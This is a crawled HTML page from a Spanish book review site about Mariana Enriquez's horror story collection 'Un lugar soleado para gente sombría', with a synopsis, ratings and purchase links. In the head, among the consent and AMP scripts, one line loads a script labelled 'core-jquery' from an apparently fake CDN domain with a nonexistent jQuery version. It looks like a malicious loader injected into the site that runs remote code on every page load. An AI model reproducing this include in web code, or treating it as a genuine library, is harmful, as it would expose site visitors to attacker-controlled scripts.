

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/un-lugar-soleado-para-gente-sombria
body_size: 16360
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="ltGYVfBIOUIXPTVlDqaFbDgoN6PN4cjmDd4RmjNV">

        <meta name="title" content="UN LUGAR SOLEADO PARA GENTE SOMBRÍA - ENRIQUEZ MARIANA"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro-1709891940.webp"/>
    <meta property="og:image:alt" content="UN LUGAR SOLEADO PARA GENTE SOMBRÍA"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/un-lugar-soleado-para-gente-sombria"/>
    <meta property="og:title" content="UN LUGAR SOLEADO PARA GENTE SOMBRÍA - ENRIQUEZ MARIANA"/>
    <meta property="og:description" content="Quien ose adentrarse en las páginas de este libro sentirá un escalofrío recorriéndole la espina dorsal, y algunas cosas más. Son doce cuentos de horror, doce relatos sobre el horror: sobre el mal que acecha y los monstruos que surgen de pronto en la realidad más cotidiana, en grandes urbes o pequeño..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "UN LUGAR SOLEADO PARA GENTE SOMBRÍA",
    "author": {
        "@type": "Person",
        "name": "ENRIQUEZ, MARIANA"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "6.75",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "12"
    }
        "image": "https://quelibroleo.com/images/libros/libro-1709891940.webp",
    "description": "Quien ose adentrarse en las páginas de este libro sentirá un escalofrío recorriéndole la espina dorsal, y algunas cosas más. Son doce cuentos de horror, doce relatos sobre el horror: sobre el mal que acecha y los monstruos que surgen de pronto en la realidad más cotidiana, en grandes urbes o pequeño..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>UN LUGAR SOLEADO PARA GENTE SOMBRÍA - ENRIQUEZ MARIANA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="UN LUGAR SOLEADO PARA GENTE SOMBRÍA - ENRIQUEZ MARIANA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Quien ose adentrarse en las páginas de este libro sentirá un escalofrío recorriéndole la espina dorsal, y algunas cosas más. Son doce cuentos de horror, doce relatos sobre el horror: sobre el mal que acecha y los monstruos que surgen de pronto en la realidad más cotidiana, en grandes urbes o pequeño...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="UN LUGAR SOLEADO PARA GENTE SOMBRÍA - ENRIQUEZ MARIANA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Quien ose adentrarse en las páginas de este libro sentirá un escalofrío recorriéndole la espina dorsal, y algunas cosas más. Son doce cuentos de horror, doce relatos sobre el horror: sobre el mal que acecha y los monstruos que surgen de pronto en la realidad más cotidiana, en grandes urbes o pequeño...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/un-lugar-soleado-para-gente-sombria">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="UN LUGAR SOLEADO PARA GENTE SOMBRÍA - ENRIQUEZ MARIANA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Quien ose adentrarse en las páginas de este libro sentirá un escalofrío recorriéndole la espina dorsal, y algunas cosas más. Son doce cuentos de horror, doce relatos sobre el horror: sobre el mal que acecha y los monstruos que surgen de pronto en la realidad más cotidiana, en grandes urbes o pequeño...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/un-lugar-soleado-para-gente-sombria" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "ltGYVfBIOUIXPTVlDqaFbDgoN6PN4cjmDd4RmjNV";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/un-lugar-soleado-para-gente-sombria', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="ltGYVfBIOUIXPTVlDqaFbDgoN6PN4cjmDd4RmjNV">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="ltGYVfBIOUIXPTVlDqaFbDgoN6PN4cjmDd4RmjNV">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro-1709891940.webp" alt="UN LUGAR SOLEADO PARA GENTE SOMBRÍA" class="imgLibros" loading="lazy">
                                                    <script src="https://www.google.com/books/previewlib.js" ></script>
                            <script>
                                const isbn = '9788433922731';
                                let isEbook = false;

                                GBS_setLanguage('es');
                                GBS_insertPreviewButtonPopup('ISBN:' + isbn);

                                fetch('https://www.googleapis.com/books/v1/volumes?q=isbn:' + isbn)
                                    .then(response => response.json())
                                    .then(data => {
                                        if (data.totalItems > 0 && data.items[0].accessInfo.embeddable) {
                                            isEbook = true;
                                        }
                                    });

                                setTimeout(() => {
                                    if (!isEbook) {
                                        document.querySelector("#__GBS_Button0").style.display = 'none';
                                    }
                                }, 10000);
                            </script>
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="345950">
                            <div style="float:left">
                                <h3>UN LUGAR SOLEADO PARA GENTE SOMBRÍA <small><a href="https://quelibroleo.com/autores/enriquez-mariana">ENRIQUEZ, MARIANA</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro-1709891940.webp" alt="Portada de UN LUGAR SOLEADO PARA GENTE SOMBRÍA" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="6.75">
                                            6,75
                                        </span>
                                        <i class="puntuacion">Bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="12">
                                                12 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                2 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/novela-negra-intriga-terror">Novela negra, intriga, terror</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/anagrama">ANAGRAMA</a></li>
                                                <li><span>Año de edición</span> 2024</li>
                                                <li><span>ISBN</span> 9788433922861</li>
                                                                                                    <li><span>ISBN digital</span> 9788433922731</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=UN+LUGAR+SOLEADO+PARA+GENTE+SOMBR%C3%8DA https%3A%2F%2Fquelibroleo.com%2Fun-lugar-soleado-para-gente-sombria via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/un-lugar-soleado-para-gente-sombria', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/un-lugar-soleado-para-gente-sombria"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ASIN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/dp/8433922866/ref=nosim?tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt=""> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788433922861" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788433922731&tag=quelibroleoco-21" class="btn btn-secondary"><img src="https://quelibroleo.com/images/ico3_2.png" alt="Logo Amazon eBook" loading="lazy" >Amazon eBook</a>
                                                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="UN LUGAR SOLEADO PARA GENTE SOMBRÍA">
                            <input type="hidden" name="id_libro" value="345950" id="id_libro">
                            <input type="hidden" name="genero" value="Novela negra, intriga, terror" id="genero">
                            <input type="hidden" name="autor" value="ENRIQUEZ, MARIANA" id="autor">
                            <input type="hidden" name="_token" value="ltGYVfBIOUIXPTVlDqaFbDgoN6PN4cjmDd4RmjNV">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Quien ose adentrarse en las páginas de este libro sentirá un escalofrío recorriéndole la espina dorsal, y algunas cosas más. Son doce cuentos de horror, doce relatos sobre el horror: sobre el mal que acecha y los monstruos que surgen de pronto en la realidad más cotidiana, en grandes urbes o pequeños pueblos recónditos.</p>

<p>En uno de los cuentos, una mujer mantiene a raya a los fantasmas que andan sueltos por un barrio periférico de Buenos Aires; entre ellos, los de su madre muerta de una dolorosa enfermedad, los de unas adolescentes asesinadas en la calle, el de un ladrón pillado en pleno robo y el de un chico que huía de un secuestro exprés. En otra historia, una pareja alquila una casa para unas vacaciones en un pueblo que ha ido perdiendo habitantes desde que el tren dejó de pasar; visitan en la estación abandonada la exposición de los perturbadores lienzos de un artista local, pero lo verdaderamente aterrador será conocer al autor de esas pinturas. En otra pieza, los voluntarios de una ONG que reparte comida por barrios marginales son perseguidos por unos niños de pavorosos ojos negros. En otra, una periodista que investiga la historia de una chica desaparecida en un hotel en Los Ángeles, cuyas espeluznantes imágenes recorrieron internet, acaba enfrentándose a otra leyenda de la ciudad…</p>

<p>Después de su monumental y aclamada novela Nuestra parte de noche, Mariana Enriquez vuelve al relato y demuestra que sigue en plena forma como gran continuadora y renovadora del género de terror, al que ha llevado a las más altas cotas literarias. Partiendo de la tradición ?desde las novelas góticas hasta Stephen King y Thomas Ligotti?, la escritora explora nuevos caminos, nuevas dimensiones.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="12" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/enriquez-mariana" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/chicos-que-vuelven">
																	<img src="https://quelibroleo.com/images/libros/libro-1542986248.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 2 votos"
							     							     
							     data-id="219888"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/chicos-que-vuelven#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/chicos-que-vuelven"><span>CHICOS QUE VUELVEN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/enriquez-mariana">ENRIQUEZ, MARIANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/alguien-camina-sobre-tu-tumba-mis-viajes-a-cementerios">
																	<img src="https://quelibroleo.com/images/libros/libro-1617706915.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1 votos"
							     							     
							     data-id="322893"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/alguien-camina-sobre-tu-tumba-mis-viajes-a-cementerios"><span>ALGUIEN CAMINA SOBRE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/enriquez-mariana">ENRIQUEZ, MARIANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ese-verano-a-oscuras">
																	<img src="https://quelibroleo.com/images/libros/libro-1602832919.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1 votos"
							     							     
							     data-id="293498"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/ese-verano-a-oscuras"><span>ESE VERANO A OSCURAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/enriquez-mariana">ENRIQUEZ, MARIANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cuando-hablabamos-con-los-muertos">
																	<img src="https://quelibroleo.com/images/libros/libro-1546565943.jpg" alt="">
															</a>
